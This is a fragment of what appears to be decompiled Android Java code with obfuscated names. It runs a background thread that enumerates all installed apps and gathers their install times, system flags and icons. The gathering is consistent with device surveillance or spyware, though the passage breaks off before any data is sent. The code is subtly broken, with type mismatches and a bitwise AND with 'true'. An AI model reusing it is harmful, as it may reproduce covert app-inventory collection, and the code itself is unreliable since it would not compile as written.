 private void z() { (new Thread(new Runnable(this) {
public void run() {
try {
StringBuffer stringBuffer = new StringBuffer();
PackageManager packageManager = this.a.getApplicationContext().getPackageManager();
Iterator iterator = packageManager.getInstalledApplications(128).iterator();
while (true) {
if (iterator.hasNext()) {
ApplicationInfo applicationInfo = (ApplicationInfo)iterator.next();
if (packageManager.getLaunchIntentForPackage(applicationInfo.packageName) != null) {
boolean bool = packageManager.getLaunchIntentForPackage(applicationInfo.packageName).equals("");
if (!bool)
try {
Date date = new Date((packageManager.getPackageInfo(applicationInfo.packageName, 4096)).firstInstallTime);
String str1 = "";
if (packageManager.getLaunchIntentForPackage(applicationInfo.packageName) != null)
if ((applicationInfo.flags & true) == 1) {
str1 = "7";
} else {
str1 = "8";
}
ByteArrayOutputStream byteArrayOutputStream = packageManager.getApplicationIcon(applicationInfo.packageName);
String str2 = new String();